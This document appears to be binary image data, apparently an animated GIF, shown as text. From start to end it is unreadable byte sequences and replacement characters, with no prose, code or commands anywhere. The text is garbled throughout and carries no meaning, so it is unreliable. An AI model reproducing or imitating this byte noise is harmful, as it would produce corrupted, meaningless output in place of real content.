8 G�>wÿ���p_��蓅��]��_����1�.MH�����Xh�!`qy����C)��j��9��#A��+d 9��4���	�n�<7�Vд�ʌ�	���'��PV�h+A�|t@�n�l���ȆF�ȁH��39����:0����A�%�hYx��҅��:�@�������)
V�U0�֒�[��bB���[=K��j#`���x ����������4�r�腦�	V����#*Uh�&��EМ)���c
d�!tP?��j���"i�;h{��x !8�9�j��	��G�X���(����a����.������� ��t 49��(m� �Gh;?��ځ�Gx�6(���v��^�1�:��I�h�\`�W�3<�ai/��6\�s���'�ImB ��(�V�(:�G(��	o���Ǐ(qa�B��H#�JH-��^ ��;CY_��`��f`f�]�=�I[I��8+F�*m���RǏh�yj�Ǥ�#�D��� $H�[���8J���N��] E�!bI�J��  !� � ,    d d  � �	xn�Aa�	�p��`�x#ge�$��@A��>���oC��3��Y�r���9�%�s���+7n'�:�k�O޿v��K��߹�ŉ[(�鿞:F`d�eF�J���JR%�a-�C��ҫ�u;��[�:۹{���ҽ���9�`Av����#��,H �TcWS�c��3�,��8L��]j������;���8[�^��޽[gթ�rFT`��UJ$8�@��#dt����R]��
s8�]�J|t�	$
��{���'.\�ܣ
�k�9r*��ã��5� I!DA�����	Ԁ��"P.�$�N� #P%����@����RD�cUU�#�{��7�8�EtN���� ��)��X��������?����@��0����@��Ì����8r�NPJQ5P8�T/�BE�l�C�uEAG��f!h_o��k�Z:u�����R�0D�ԟA���qqb� 
5���(hF�U�c�]��vq���/����0��鎉��C�`��({��D��p��u՟!7���iU/ %�@�I8�A[6e�A��&Ј����
��E��:j5�@M���Y+01�#����/D�T(�0A�j�`��*Ю��ċ����@)��A�G�
 ���?>8�Ñs6p��J�?��c���Aĝ^���V9�H����9�8\�ÀA` B
x��dl�	'����`-� ^� �R��<�u6'��B��%;��U�@� �c����  Pd7��)�Kp@YHa` �J��
0�����ҊApk��h���^U��o ��O�)!�J}�!@��� �� 2'Д��]�0����v�T���*%O<#
��&*�{�P�'`d������My�C
|RPK@ 4%��Ƕ���������\e2���a��w	@&9d9`���Rp��`	�r��>���P� ��,�^(L z�C~��� �.��@�R�y�c ��PG���u8_���]Ks ���*�qNpB� ��#) ���)ln��Pn�^�*P�~�9�h� �� 'HAJs@���w)�S[���� V���@h$���l[��+\uYq	t`:�R.�JW+��
�ֺ$�^ȁ@� /v eTA\�����8�:�� �c"�\�br1�\��6�To>g�{�Q_a$` >R ,  >�����t��܁S����!��@�<�������U�L�.셄���_�EVk�!�nb��D�,	Ff��b1@	`d
Ђ䠗Kx��	�B�;�AZ �c
�`]���Ed�`����VC��<�\�H�;�2���z��JpH���"]��3�h���/x�^x�9@S+v̦ ��*`<�A 5��"�
C��� ��M0t(�Ѓ�`�?~u��E��	2������%�nyLֹ 
��C$� T�d�[�@�J���w]�Ĕj͹Y�C����cs�?;ك
��L���A�	Sha�'�'8a�;���'�� ��?X7 <�1�\��$�	D<���	���	����	tP�tK��<�;վ�Y��A�R�֬Q�����怵�? ���H���P�QdT��u�]�m�n�&2�H߬	D��~�x��:�!�,�!g�D'8QZdG6�� �3T� ��0 �)姶���
ִ�%�z	�����r��+�	>�c�`��p03L����'P�etB �@�?0a�I@� ��H4�1s ���%�CJIF3Z�T��rD��/V0�Z��Pf�� h��'Na�S���=�@w׊`�k0.������R.1�P���G&�!�ԣ��F`<#�r�ad�A��)�ر)�>�'b��_�t*�� P�@�&<���X���$K����$,ĳ-�dF�U���qu�Q*�q����H i�@8a�O0z��Ĕ��I��! ����$��s��"!>�a���1���3���@H,�T��E�ќ3� 	 x����(���&NAb��f�'>q�Gܜ
!��F�� �1��?�`ך���bHF��W����1l�a�H 46S�����`�@�"��p?T �@:1o�O�gs�]a)��15 �?�i�P�s�\+�X�1$�6s(0�a!���%�9
���C$ 	H��OZ��q��,� �`!���%.q�3�9
g���>f/���]�H���V�i��b��
�j��IA=D���@��C�!�c 9�U1fg|�v
�f6H6l��B��e!� �aC�	hb�P	��I�۶m�0�T�q:�@0�=b ��50�$8rVV6R6e_ �Wab R�b�z�]� ]�u�  V�Gt��'.�
��
iDK����R�e#:@$�1�? `����
���_�`�J���d` ]�p8x�s	� 
P?`('��
�����LA+� jϐ�0n#��^�L � � 0V�W�VmUa�`eQ Z�u�Eg�P�4��!�A:R���9+�I�L��8��ГMR0}2��1� 
�4p��@�(:���f
h e�R�R��r���e!uA)��s�y��c����̐e��`�G_��I�F� Q��#?*�u�7gUg���rb�?��@�?���4(�s��$��0��m!_��X����n�x�1@����'K�vIW|�Qp`�I��\Pi����L*/d0�CL���9P��n"� 10��!I��� ZW�Z����o�!� *�
`�!�61La�a�d����?�> "� ���G7�w �a�p����f��1(���IF@P aN�a���9-�?hq�i�� c��m�9�B;@ �)G�t O0l�0o��	>�P ���T�G`?`��Іi83�3V)_L�@6��A5� ©P?@IpWtV��	��,�e�h�PVq�9�Dy��Id ��4�����-;qB��`��}���05� @P(� Ⳕ�RE �V�`�	���@
fJw��		X[("$)�kpA��GQW~�'�P6��B���_����XE�T�@yP�X#�� !eG�u�@���F
�@
j:7>@SH0I@B`�{@ �P�6���5u-��I_,1�Q�U ��#�%!vpn���@sMe�]:�nP��pB`�� !��WIIM�����i��4�P~(�!���`�pHo�Q��A�f
c_�4�p9)��(d������ ��6.�aT�C�4�����})P�'GP���t`�2k����d+�Ŧ	�Wp����B|�R6�0
��{�=� Y�\B��a5�� b$>5`��qpq`^���@�'�Z� s�@
,��] mjp����L��Г��6Z暸D1�&}�L��(p�wp��0{z`m��1y:KmW��	���2o�� 0KĪl�נ�iZ�i�k�66&Y�w�c(pB9"�[u`9�P�Pm��
�	�h�������0+��# |֡
SiU+�"���2@% � @��P�Pu�`�
��t� ��5������j��� �`(�B�*3�!va�W��P6��J1(�#P~�p� PHP��y�v�4�KǶnk��PoJQ
�[	z�
�`!�����ҍ��^�b�uD�'I�P@<�3`�(�	�`^�S 
�����<7�P
���yV� ����A�]������� �д�J:DAu�QUl P$�U�5�� 
�0X�U0
� ��� �� �;&f9����ҐNL���Z�J36��?L
۶�����bU!{���s���� @�P� 	Y�8^ c�	��t!�>���Ь&
��	}����qf�] 0�W#!Ҷ�5"<�!+�
�`�D� � P 7����	z�Z_`e

>��?,�`!M�c�yJ<��м��B�{`M�Srū�-A�B���: �@��t@;B���m� Kp�v�w��m�bm{�sk�Z��ǳ|yFl��]� �)��`0E*M/��a�ZL� V@��D���p��	��8 
��	g�Uf%թ@��
�&�n۬���1� 	��z ? m�#m
�<r�c��V��F`)K� ����py�M0Z�`	Qp�pV^0� ��k����`b�<y��}�P�1w�gSґ�t!��j�@&��
5����4`� ����^P
�l	����Pܚ@
��ء�!���\��	F̯}Va��  hl�� �̠tt�]`��A������ ߐ� 
����
����\	���.�	��m� 	�	��	C>{� �wqP��/b�����B�P�It�����'�����_`	��	7����u�.��ɭ��|QtK]����	��`	Q�J��$�~pP���p8���� \r`X��������q�w ��m�cd�	���
�<�Ҭcڠa����,\ my%�bӠ=(mgI�p�߰�%^���p\O�a�	e�Ra0
�`�Z��ЬϠ6K�!�	�|�0� ��T�+�b ЦP����3V��#a5 �v���� ���&~� �;�� U�b�	���	X��@��l�ҪP�
� 	��bJl��Հ�����$�K�VaP��7���p��� '�!�/s�	� I��L;lf.��|��	�PW 
�6���F�6�-� +�A���0�)-x���P�Ҁ��N���� �А�r�ICs�� ȭ	���1y���PD����@���P�]�}pI:a�!�B��5@�v�}����������� �� �0��t ����	��k�*��	y ��m2�԰���n��$���RM�:?1ܴ
R`)l ������� �܀���� �o�� �f͡jո9��Q�*���2e�H��#'""���q���Q���و��ߪ�v���4%�2�ɿh��}C'��Pn��]�&q��7A���ƭ�5o�\����������ߦr�W�5j�
J����?��[��%��"c�]DU����!HZ�{�����_>oܢE��h� �I��qCڵj��9RE��2e�����1��4��s�(I��"��"�?{	��O�a3��cQ��u�AԆ.�������ǯ(����2"�iվ��MQ)QZa��h�6,X�#J��4�B�Ƞ��&".�P�%_~�("��K�����m���t���z����f�7 
�7��F�k��(>G4!œL`{b����P0�#�l�1J*j�����c��^l���X���C���	k�g����i	�;�p�nh���2�6�(4�pb����M*�#�p�)�4߀�'�F�Q)�U��p�a��"0��c�´&w|���!)"7��o��ƛo��ƛF4�Ē�㓅,"=�1Ə�("��G�;��cQz�ɗt,�al�c�	Pk�	g�]�)��p�KD�I�@��Fp��f�k���2���0<	2�J��((�8�&�z�&q j$�C�B#?Z���$��B?Q�B'��Κu��G~����
��A�P�D�Ն^o>��f�>����x�J$%�w"L"G��G�wi�:#��A�Z�	�g�i.�<�)9��9Қt�iey䉥�if��8�ģ����o�I�/ rb	0�У�?��蝧#�"߆�ŦfId~�'��s�ڿ"Jf9��rdt��prdaGY٦��5� d\���o�Aޚ=��'���x"��x�9�nF���mƑ����+�<�4:�#\Er6�hu�!G-=z�Cz�c����6X�{dyS�������$�G� �q���
�r`2�r��F����,�"t�1!��"�p�k��rǻDx$�b�?z��W9��04Fb�9 ���,���z� _"��;�&R��"�Q�.tzH%2!�,��BjSW����d�"4�C!��Bbuxԫ ��Ck
�!l���
�LD�6q���F�h�E�B��G.ȷ��/K	TLj�vd("�?"4���A7�h�#A3:H�4�Ϋ�qoT�H�@���9����!�]́u�e���U��]�D�LJ���\��qN7�P��F�5�u�Å;6� ���ux�=B��7Q��a���"���� .��MS��貤�_X���X�� C
��+d��m��Bu���I1�	at�T��O~�#�F#�`���a}��<�8ՍtC��y�]0D^1K����r�p>���Cqjv�D���x k\lٸ�<����!�#9D�
U �F�	, �5H��I�4*�������� �@'B\p�?��YH)U���`�H�4|"��x#FdG��9�A]��"D�P�,5��?j0٭m����L $LB�����ZH��X���E��QV�@��i#�A�Hg�%<
��Br�5�NA>�A��\G�HU�(���]��iN�����%���h�cV4���4�τ	�g�� �W�'d�	��@���B4�w<�Gj���4���-~�%���X���,m�c�2�Y[�M(#�5�Y���Èd�=�# dS>��ADa7��/"�G
���d��2�=�0��Y:�E+�E�An���A�mh�	PDB�(DDeK�v��` {�ǣ*'\K��0B"��W�B&�b�H�3�m%RP�dE,�iM���D `�^�r'2Bo'P�"+��1͵*��=�'���U����+��c�̀�5!B2�� t��&Y�ki"������NUҝ�6����#��!�U�%7�E+X��^袛�x�H�&f��~Ѓ��TO���w����p#����Z�"�Fx�:ȁ$R�C���K�����Z�؄���_����	���^��YB�w�K�$(A�(����B�����2�7���Fɗ�\`���X��7*Rۄ&}MhB���� �Oy�7�o�ȍ9��� � �G]l8g��ȇ���%��0^!�V��'�W��&�a؁�ADAA�6�� �{=A#9��!���������{")�Ƀ��d\:ϩ�������M�_�����10ӿ)�*�Tc��/����y*"uk½�����S�\�	��k�,ς��  !� � ,    d d  � �	Hp�8a�
F0�@^�
�a�	0(8#��$4�1���aÞ�f���q�^��n��Ʊ{�O޻�9��p9�c�#����(オ��F�@��3����7L�r�V�$[n&�q��1X3f��ϝx.�߰�rD��A�\%P��o���@����_Xse��[��ɰ��
w&�aq٩n����幎�n�x��-�"��(^dYy���1@�s�߯w_���9�9�aC��ĩ����!�_�(�qC�����ߊ2Pl�:u#d7Ȉ̵��ra٤Y�<s�Z]a7Sz8��O;��;{	�X.	D�`
�0���{ɰ�'��5`�@����?��%�(e��PD�9��P����@;�Wx���*��B�5�s|�a`��d ����ER	dO���ge��O.(�(v��'���S[PE$/'KA$
��~Y)���q��
#p��?�
�&As�9��KL0�̤�Nq�ӎl��n�cΆ�q��a^w�
L���?5�Hhd����?\&�bAb 3 Y�"0���.
��/�9PN���@��:�<�xWn�Q��@�
�.|3��@-��Fd �(�$
�AKm���O��Ȑ/�`��;���9�k��&]x�yD�9 A)D���Ż	$��?K41�@�R��
< �C�f��?~d�f/��,�/1�����`;��WB��#�Qy�bNf�_T��`�����
DA67Il���)D��"�"���.�:�K0����^ÀZЫ��/��)L8� ��?����{%`� )�@�?N���1��c*~��?1�}0��P�/�(tӀ�h'Js���D�#yqw�v<@���<|��
��C�N���bW��졊D¨�K/�D��6ޜv��vaL�W�&�d�	�?��<�ș�P��� -h°���P�)6À��� �hA�Vh��M79N�A*z����^��w�c/���
@  ��H�P`��.x�`�� �q���f`g3�	�!����`�����A�6�G�R.�ئ\B �(W��`8����T�A\���	=h�r�G9 gSI���U�� �X_��E��J �1����D\�6R��q� 9��V�:|�[k��	:�	8x@42�`�=Ir����YQ�h�;�B1%�#�@ �4 P�1��`� �p�A/�؂������fF  � ��d����i`�a(�v4�CqUF֞ɋ���$��:X��a p�PW�H�	;��%�4�p�@� �`g��*bᇁ�)�hE�nR8`�C;����.4���x�U,p���l��	��<�!�Gr�,
KH����'<A K���AH�C��@1#�e1���/ ���:Q�@���/7u��:�g��Ҁ)�#. ���	#��?:���
^ �ְ�U�-p�A@��d ��?��i
$����B;�ig.s�˷�8��U��s�0� 2{��
J����K�B	�8!�%!�� ` �(�? ��p�PJ_&��:62c�tS���q��	h���{����'��K�A�/�����޺�XV�NA
��� ���@b1������b󖩰�%F��9�B��I������.X�Op�J�V0�#�8�%f�1|���Ǘ���'�4�|��&E-�&����8��A2�9DU�,~`Fmmɔӫ����<!
[��� �R�����b4���K�
 �d
�K2��"�2����+X!����`0�,��t��q�9���J ��UP�E��9h��!1���b�8�@�`�T���BJy������$�Ua0=t�zpE1lMg<?�,������r�'J!��v�{`�V<p�*l����'p�TT��$,�q� W!���	P�
T "�4(Q
OT����@��g�q�42�nE�d P@0�>�Z
hA"�qS����1&1ާ��#�-"5S	�O ��A q	��� �/^�]�$�(�3ą�"qh(専{0P�d u@ �C ]����?q
Z8���2㳍�3�؁x��]�1�PEƼ%����	�$c�AX��R���*Il^Ja8�(;s+���`A�8��?�T�"�7&Jq�N@�X�B
�8��X���������L��G����V�BYkB��p�r�b�9,@� u(��;�!� 
��	�`
�f� 	f_@iqc���s !_�az����
��^
��
�	e�4goz�# R`�K@0p 03 �{`���P	��	��ib����e? �bU4�1j�
�Pk92�	y��@st�I�@YQ�������0x�G�<xw5< p�<�hV&�@|�\M�|���A �L�N$�?z�[�:��� �0zd�z3$Cҥ!.!�P�7���4@���r�R�c�i_6h�_�_U �!�y��T���[����pŕ07B0(+��~�����5P0
P �P�
�{F�U�^Ƅ��;cPPc�{ ���A<�[��5z��� :�A`!lD�'�E�����(E�"r�r�{�TpH�e��sT�8�] ���\�j~0#��� wr��P�`0�Q5�����(=P �?PE�[QYօ��^@:�`] s��G � ���}(��	�z�0�7� A�?�18�?� �Y �
P(PW`D`�(fcp9��w�h��l�fz'DpQ���/�2{�:��	��tT
986�\ϥ�dR`�d� ��( 25 ĲatFif�e�#"�%�H�zՕ�6L� Q�} ��0#?V\ gq�F<��*V�k�G0Z2� 
p$ �9%p��a	Iȅ� �^��N�D �%����Wiv� 0z�~P;|s0�)�� �	�IB� �|t" 3�L��c�m�j3D���Z��I0��fp�J�a�6ғ5Q�	{��Pb�##(� �?�<P+�P� q���IH^��0�D� ��{�@(��f@F Bܗ��� -� �y�3��!s�9=EQ�p�HplP&��&��Pyg�m^�Z�H/-`q�6� >�� e:%M7s��4��xy��o��<���R� 	0" 2H R�y��G|��.7��; [s`Q�&�4?*��Q�`	�~���8 �.M��2���l�Y 
A
��
�P
��
(�xZ(��`B�A0/!@�x��"#�@-�~1r;�Pң�P�&�� � �AuТu M 	�0�`���Đ
�Z|1V�S��{���(iF px B��0��,�ɂd�;�'%P*p�,�pD�?P��tP_[�`�@�p�T[�
*�z [���n`n`2��ү�������`T?!^����g� �5&�6	�3��P+�`R ���0�Xk������� �&ʲ�0C��`�D�A� @�{�&:�)��d���s2<�LQh#���V�vP+lpz�
�0�Q�I� 	��y�ְ�����}_�f{��� 81�v̐�4�#�KuR�8��3���$t3�e��P��
Ǡ�p#[������'���P	� B�`v0�p�Z�(��[��"x+
�cqr`�$\p�*�*�
 �@�#��l��7om'uq�����@���]�pk��w`t�� �u���	��q�gCy<�
?P(P2G+t��0Ƃ �W 
�pRGŠƶ`"K��Ks�	���P5tp�p�r�	`�����8�rI)� t�L�ӷ�Ɋ 3�+&�*l�7P�y��l�i,�`�8�&A
"�	��������lP�T���^�	|0z��;�� ��#��sd�#02�ו�!E��pY�s@y0o�K� sI�l,���0
��	z��,o �@6`WP�~ �̩LM��<!�D�T D�("�63�{ �0	^PW �0�Š����k�%�ζ*�ϱ��@��� _vB -��P��5�_������%��
H0N@sp���K@AP0�0
l��@ǰl��0�{ �@��0m�F(�_{#s��ӊ������|%�D�%p� ��
��	��K�[Y�� l��`��K�� ��
�٠�c���0ـ�0�k�5 ���ZP*�zp�g:��gE@w@� XR 6���
�P	W�;���	c�_�	���j��9����Úm��g� �P� 	yP�K �ܧ&8�>;��4�����1�ǊA�: 7����`	UMP	ȇ玗���7�v�����;��	z`�;�Iu����U+�
"䣢	J^a�� rBsP�p7�
�����zS�
�z_0�l5����
���N�
���y��p�f`Y�n Pӭ8c�B�:F����� \��p�DP�`P H���ߠ�Y	�\y_p	�P	�����
µ�L
^�٦,u����	` ��	�p	��偠�9)� ���%d�JJ�
�03p�@0Pt�� ����{P	�p	�0��|��Zc@
:|��	�`�������`�g�	��	�7`}����
�@<��6f? �kG���� �p�P�	�|
�N@�@
#��x�a�� �����	fk��j��vEȾ�
��;Ϣ�{�ϔ8��}l0� ������qv�e�h��k�^��p�X;��`	� �ː�8�P	����	� 	a�� �C� d끩�g#*�L���-� D0ސ� �~�������pbP_�V]aQP	�����	��	�;;��� ��
��� �n@ @sp�!7Т4��<�����0���� ����g���P�`��	�}UP���s\�e ��<�aV�	�ʅ�����P���2�7� �H����� M�PD� ��0x���eo�� �LxP	c�\�Pٓ[�j�Y�����0�� 
z�u`���� q��?kܸ5��-]<��[Ջ�0a��{��Y���b9�S��5t�}�v�׮9��/�Ci��\�G�ΜMɎ#�)O�����سL���'���֪1:��`Bn���kD����{��8��f�=G.V!��y�vO���+]�?h�
ө��k#[�~
U�ҿ3�)U�#9Y1�R\�ڿ�Դrs������L#S�����kΌ5���߽i�P_�Ix���� At-�i���r�Ԧ��T&v��\P+�I�M45jɣ�-�E�[���ٲ��k��b��+��t����Ѧ��̡A�b�#��ƚl�q�]�"%��8������<���%�P��F�1�o��C�p�����g�a��XQĐ<�a����A��Ad��"�#�@��k<��X��GO09�/RQ�ʘcz�J�邑l�!�+	Q��n�á>ڥ�_ʲhf�Q�V���)�RJt:ݧz�1(�h$8���7��&%�qdMX\š2����˔�J��B@q|����q��FU�i��Ff`&��#f
l%�p�Y��)��g�~�Q�C�x�!ܰ�hT��XE`�.��,��Zte>���CmfT��l�A�k@����X��F�T�l�r�Y����O��8k�a��z���Ď7�"����/iR��<��1����\R1�M�X$�I�F��ǟtnt$�B�Ck��?�,���fT�C<�PDbr��&yd�g]~ԫ&A�g�4��p����������(<�UE�4�c��I�C�n�~���Dq�E���\Z��Ѧ4j�6����L��F�m��f�`ı��~�I�B�5��eo��^=�ydM�
(2)jR4y�V�����Jǟ~��w��l�ǏEt��0����l#���*��ӊm�c���6ҡY�C]���?Q�;�CkX���8�9D4հF�P�2��Nx�%<�	������;�q�t��v8�7�юa���G��(pA� s�I�gYY�*X�	O{�<�A��9Ow8�� �j|�:��7Z"�(bb����'�����&�dz���h�W��rȆ}��#n�"�oY� �Yd�m��xPD(�p/���<ԡ��}���G�@Bd؋�p�14�Ab�B|�P�X�!�s��lc�F���0��-w����!��R��G'�.�a�`�+�mX#쀧:b��%b��c����qR�F5�H�-^�C2�%{����?��q��u�����q �m�X�C��͇\��@�?r�R+�tH��Q�t̃�/���B��f)�i\/����=��j8"x���E��!�H���������KD�^a�DA��� �+���E.|���T�� �<�'��q�b������B�a���^�v��|#�a5х�   �A�!�#�g���!8�**?fi�|��+��!�xZY���*���9b0XA`,��j
1F|���@��x=qC���5�`;,`Fp�0�A����X�P��;�!� ��:6�\�.�D.��On�R���$�plwI�0�6q�:8��hD#���MÖ
Z˚��Yc'}� 
dUL�n��FA�ጄs���&pZ��oY��R�K��E*K2�ЅMhQ[�!��0��!v��!�@�z�e-s���Q�\�}�(��D�QFA 6�;��u8D�#� �}�&�P��<�,��3�R�TaQV�&��M§��`�1)�`����5�]�e�i���;�a��Y�l� �$DԌ�$��,?p���>�E?��'Z�����?1v��.E�Ȕ�c�f k@� ��r�b��0b�{�6�	<`a
;�G	���@��v�����u���
]��?���S��*��8A�A��,Z�cU ��e#�,�$X#�N��ri��F֘��0�*TR��
< "��V�GڻnX�zc��Ë�@���-�*+hw�i��������:8\�-c쓵�Ԅ��؃� ,�	;P��Q���<8+���.�eQ����	��+>���L=�X�s q�@h8q\�İ6�|fh0^�ԫ '��8�2xf����c_�C��i��s�����6�p�A
`pH��.�K=�wy����2k8ڿ�v�√x�N�!�����
(��������CV� ���A�ţ4Ɍ"m�������V�G��%��
<� 	���6�1�{���X#�OG ��Mh�H��X;��;+0�8+7[�M�<�х��7ѻKB��;ߡ7�XU�6(��=�i��ѽi ���9�'X���8���D@��y#h7��m:���jq��m�"fxQȃ)�1�=��>�+?��r0F���r��e��H��k�؁��p�����9��p��{�y�'z�GQ(L�%��&@�'2�k=�cC(*F���'{���`��o� ��C(��C�d7��櫁�{����Q`Ⱦe���A-�����Z�B��?!����2�rjpnXp�H����-�yX�Ŗ�C�p����G)�� �?�&*���P� ����Ap?i����컦C�f;���+pH�pP1��<�"*P�8|�����=뮆�( �6y�VhDӠ�0� ��+	�� �@�����hA�D���  ��F-���9���k@p�5����8�[fH�����  !�	 � ,    d d  � �	H�`AqT(P�?)��@P�@	22�XPb/��>+�L�%ǅr%�q���3H��@q��9,HNM\ ��F�/F4��a�3���Օ��I8�`W�`��#ǎ�95�U`�aA��,��!G�:�1e6�ٰ�P��XR`Y���Ŝ�1�x��|'��G�@q���$n�\4(A��V
{F��;����+�8f���v������_�-��P�����ڦկ�m~m��6UrTk2܍�ߊ��r�P��R�/�����à�>n_����S��HZ�)���?i�EQ\i��
5� �R���JA��R./t�@�@�@���O,�Xa�@*��^x�M��@���D=8�.���~M�ӎ0��f[X� &�<�D�9J
D�n\0  �8�o(�7�@>ԀE9
�E�	��~��H4��;G
��?��S=�YM��3�D<Pg�����D(|��@�@�q�,��3����K�����.hVX���)�d���#+U�԰�`&�w�zJ�YrւN�@E
8`Z��ikꇪ~�����S�m���K0�!�q�AL�
#� ����hh�4 �5|�@�8����*~�S0��D�8�CP8�����\P�@�FD��T �w+,��������J� ���D�Q��@��"��A�#���z˅���[���{�@�� g���թi�����/�ͼ�*�����.���@�?P0��뀲w�VA����C��e��B]��G3_�A��z���3�:�԰��\<��� ��@��N��C�zf��&�J0��B�0����1t6A�DvN�g�ƀ� a-�p�x/=`-,��M�Ё�o�T���.8+~�/���3��8<O7	T>	
=P�:<у@@�.f� � {���P���s�AM�����#����B�8DD�U�P �� >��0��-�o-h�H�� T�] `��� �8����A��;�f��	��	�w��'��h I�'��!x���p��
���D�],b ��~��8�c���?p��X��Oܕ�8�x��-P��'8�u#;A:𽁘Lk��"��ظGx«��y�i�@" �tE�u!�$C�=�T�O��?����@j_�_�R�"��Р�&YH���@�q���"�G���M��*)�&��g���0� �S+��V ��c~�XD����^��}�H�/�QQ�cg�(�o�&L� q��&�:� Kp�`�G�m����'�@j� D���Ȅ@�Q�v0�+tčC�-�-0�0*�`
OA�A�`Y�h*8�/D!
P��9����-����
���D��*6A>��Az&Mfְ`,b+�R0� �U{���%�(|�f��?<A�P�#a��a�a��$� ���m�D��,���3p�EAH�(ɪ+}���@V��Xa{�C@��)P����)>�
c����$� Ś�. �����Z�
>\b �xAD1]��D�G4�� ����
`�E�a�K�a���OdȠ����w�O�6B $����@���D��I3���C2�0Hp��c@�">k�lI�?hq�1�A���h��� ��� }xcA*�Q�#~�1vx�|@���$`�����R#��S�W ��:!c�x�)������"�M9��8Q��m9� F��@Y�dQxD'�a
�Ș��L]��$�� ��������@ư՚�G~�3
s���� ��(�"�D`��G�H�h(�� ��vԩ`X�`�$.�����B�����a�R9�as����P X�s��	p�[IXb ��ua2��x2g9k?���`��Mr���	,�X�;�aL���
@�.��ay a(�'�[Ձ��gZ�gu ��Ǚ����7:��mk�Rq`g�A↲zr@
�`�@����*������9�/�@���^������N�P���bH��!�.�E)��;�0`���`Bڙ����|?<��#�+w��ͫ��\�(*l�bK��V�]<hWFЁ9���J�Ajg�U�1�� x����#�%��޻A�!��c\�?J� �	?(����iK`b���<�G>�ȁ^Y��R���ڂ�pf�rz�l���P� ��\(�����a�����/_�0�/4Y�q���?hz�Q0P\�\P����Р���\��e�	�\��K$�I��f��� �E��
�!!f(  !�dz0�*pA 8e	D�i�7H'����p �� �k��&[�|�U� !�7PT�	��	��nmG�Ip)�?o#�bb���O��A���+'cBG ��9�����	2�s�v4�� �%�rA3n���@GAhPv16S&:�!�G7{�v3H�`G�fIG���0� I�]l��S�P�w�?z 	Q
f	�@q�T?`q�~m�Uar|0E6��#�9����0��=�u� p�hHV�a�X���@
� �P^P��+�pA�? �R_u0�p!y'M�� b&�ݢg�W�v��H��s� �@��HPgq�K�"\8�	�B�y}�
��O<��������m�B(@sPG@q�U�VA��Đ�=Rf�'b\@!� ���H�BAi&(ζ�cQ�1j5!G�\�4!�.ls�pqpu���
�@�P�P�P�
PW��0��@�y�W��pH tp���Y>8-Mq-�P�*Y�0� �.]�� H`���t�gD��0��ᗹ�	T��v1�p��~��  Z#��F ��q��@j��G����1&�3+Ö�� �p��P�P<RF�Y�@q�`ky�C��G �Z# @��l�"����2 �� `	�F�!�y0�Cy�@�PQ��V��	�0k��0j��N�o3 � r�P0�A� v�31� ۴ 6���P�(�MQ�Di�P����y���	!��� � ��� ��S�3� 4&�^�ru��2�Xx�'����J��O���� ��'zk�J��t��f+Z-� P�Nv)BQW 
�`v`PR�	� ��@�Q��P��~y�P��� �`z70�P>��_Z'����-�rM$Pw�mE��p	aY S�sŠ�@�0�Ǡs��P�yY
�P
������0Uz����l��A;�A��JD`��Z p��
��$������z�q�0&k���@㊢�P~���
�-���"���T{�
��	��.�Y@d��
Iʰ��5A
�s� Sy`� V*�8����O6*JT �p ���P
� =�`�	�pV8�0�İŀ��(N�����p��81�0H�I �5�Aa9�\�L4 �6� ������	�z<�	�p{_�tz@
P'?u�!�y�I:7�	y�s����l`_�]��0'��J�6@����a N�	�p{�u	WXN���!eV
�9��	�@�Y 	��	��\{`��������4<>�< ��y 0�� � �0��	�`g�
��O�v���P�� c��	�:a����x�U`�k��ЧZ (�8B�A>QV{ )���0��Ӑ��	g���\X�DF�P�p���	f׺X���X�p
@9���{\G�L(t@�@��y0^0	���P�H���� ~e�	��� f�пakc5q�u	����6����VGk"�(��2����p� � �p��\ ��	�c�Kc�ve��Gv�a	V���A ���0\�>���  gr����4��H]1��}Ӏ� ��� u������'O ��U
��*���h�Zfe���X��	�P�q�����
�2��@u\�׀���E��p]@R��8�� e�s�E��s�H T��Ѭ�v<v��]���� ���� d܀�0��,��@ζL����rT��0�&�����������W�"S�c,�<�]?4p�+������p�p߀���� M��ЀNh�p{�
4;�P	F~a�Ū�{�P�Ч�0�K��@Sz"6��wsb��AVpҀ���@ԯ��L�Q-���� ���@S/\�|0�P'^| ��,�A���|��p��$6�3� ��4�ـ�0��p������M]��k0v�����
2���x	DVaFjP
�}��@��c}����q�?p�yG I�@a�0��0�|��[�L�U:� A0��E�ڠ�d�*�ҸW�Y���s���A��c-ͪz�5������a�=�� ��������N=p�n01]���
��6c�py�ů�l5HX��*�w�6m�G��ȏo�wd�
�6z��ހP����Z�U
p�'�n��`�\ܰ�)��	\�k�+� ^�꧴��,�a .�v*�s��!m��p���� �0���0���A{n�א�ˍ�
�K
���_�`�Dy���pǘ=���V��
��O>���Y.�z�'����>K#>n��<���ʮj �0
�`	��n���:G"�\��p��%2��������	�y0z��n�@�0������ЉYzoP��p�A�������Q^�K���.��zp�~�T~'��w����GA�V5�[{��
ۀ֠�ِ� �Q�P��ɛw�np���EM���&S��,{��	z��S�T*O� v�0����;@��
:v�� .�`�0�/Xzv �4�Pǯ���|@���HD�	�����`�@ސ���� W����h*��r�
ds!���1�`�P���Yڛn@�P�j���c����9��aa��� H��'�[Q�7������#�)k$���
;��(�0� �}������c�ֿ��`����#%lu^Aa����0����3ʑ����Z*<�]�4۠ɰ������ ��_�5tMC'�7m��q�VM`�U��q������	|�Ϟ@^����Q#`1�ˏ��4����o�MuѤy�_,���i�WO ��
	JԈQ��t��adퟷ����&M�VEH���?y�
<'PP�DWQ��
(�.���$��@Q�z��'��^���ɢ��A4	Z砶�[��X�@nw� �G @��B������Xs2�YV +�4w8��(�����O�r������:)����:o޸{��M4nnu������`L��-)p�����;$P���� ���ty�&��C�V KL�B�1d��ΐ ���m���κˆ���fB6 �(E���P��A���ÎD�h�P*�0�D�����VR�����`2�FA)����,!��Ag!h�����j�>ʚ�����@� ��ʤ	����V�E#� �Ez��C����8��AFxX�ʴR�3��a�id�>��C�a�Yd9Z�G�h�OU�i%�h*�&fVU���|s:C���h�C���F�l��m4�n�GQ� �&b���~�Ih�&?Da�&����_�� �H�ps3��D�b���2!���F,�(�*�
��Bi�$�1�m��Eg{E/À�c>g
����t��F+���Jk$��iĒc���L�����\���H�We��%>�PD�B�9�Ȯx��'%ʦ��/���F�i�'nƢ�iBB �h��,���X�_�U�#���Ic �P�)!
����6�Ī�	(
^B �#��،;�"���z꩷Wz��'Ć)�M���7��fE��dX m�l�&k�Iy�j�Q���p��*@��C$*dB�%�z��`Qc_4�]�Pp@#��Uꈃk���;�&��!Q�ip����v�&�n�6��%9��0>a�^��!�O�K]4�M�E�p�!w�̿l��{�4����Q��	�_����G
